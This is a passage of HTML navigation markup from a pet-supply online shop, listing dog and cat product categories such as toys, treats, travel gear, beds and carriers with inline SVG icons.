                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
